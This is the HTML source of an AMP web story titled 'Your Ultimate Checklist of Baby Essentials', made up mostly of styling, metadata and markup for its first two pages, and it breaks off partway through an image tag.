:before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Neonpolice" publisher-logo-src="https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png" title="Your Ultimate Checklist of Baby Essentials" poster-portrait-src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp" background-audio="https://neonpolice.com/wp-content/uploads/2023/08/yad.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a2ac85f3-e76c-4d6d-9664-2b9311857b1e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0fe7451d-9224-4795-8aba-e0d5141a0c62"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_28c63b4"><div class="_89d52dd mask" id="el-caf5d5c5-55ac-4ff8-9c13-740c5e2b4cbc"><div class="_36a00a4 fill"></div></div></div><div class="_cd41919"><div id="el-e0dcbf6e-c26f-4509-bb08-8aacfc57fa40" class="_25a009e"><h1 class="_b8a7aa4 fill text-wrapper"><span><span class="_f382047">Your Ultimate Checklist of </span><span class="_af7933d">Baby Essentials</span>

</span></h1></div></div><div class="_fd7d1b0"><div id="el-e1df29f5-2ec4-4bcc-85aa-d136b15122e6" class="_1e49012"><p class="_dcdfbb4 fill text-wrapper"><span><span class="_af7933d">NEONPOLICE</span></span></p></div></div><div class="_6f08653"><div class="_89d52dd mask" id="el-b1f17136-548c-40a8-b9c2-599b95ff8773"><div data-leaf-element="true" class="_3ac513c"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp" alt="baby_essentials_checklist-hero-GettyImages-1413731369" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp 1320w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1170x651.webp 1170w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1024x569.webp 1024w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 101vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_7a099c5 element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1ffaed7-d622-45bd-9225-67205ffccb1d" auto-advance-after="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8514226e-cacc-4af1-85fa-c19d4dc9e665","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-76634c69-2756-406e-b37f-97ce04fed46c","keyframes":{"transform":["translate3d(0px, 452.99146%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5f3803d2-5a26-481b-b698-af6e286ce27c"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e1c9be9"><div id="anim-8514226e-cacc-4af1-85fa-c19d4dc9e665" class="_75da10d animation-wrapper"><div id="anim-76634c69-2756-406e-b37f-97ce04fed46c" class="_29e2ebf animation-wrapper"><div class="_89d52dd mask" id="el-c9814697-7f72-45d1-a9f0-a956c6e16bc5"><div class="_d994210 fill"></div></div></div></div></div><div class="_9a0e6e8"><div id="el-fb36525e-6494-4ed9-8868-60a27afeb4c1" class="_d33ab0d"><h2 class="_5ec70d4 fill text-wrapper"><span><span class="_5c7b7f8">What 
we need</span></span></h2></div></div><div class="_6024ca2"><div class="_89d52dd mask" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69"><div data-leaf-element="true" class="_aece567"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" title="Slow-motion shot of a woman packing baby clothes in a wardrobe. " alt="Slow-motion shot of a woman packing baby clothes in a wardrobe. " layout="fill" noaudio="noaudio" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/1080p.mp4"></amp-video></div></div></div><div class="_687bead"><div class="_89d52dd mask" id="el-1a159e20-73dd-4687-a5be-057264495594"><div data-leaf-element="true" class="_237c592"><amp-img layout="fill" src="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max" alt="person holding baby feet" srcset="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max 5184w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4147&amp;h=2765&amp;fit=max 4147w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3110&amp;h=2073&amp;fit=max 3110w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2073&amp;h=1382&amp;fit=max 2073w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1036&amp;h=691&amp;fit=max 1036w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 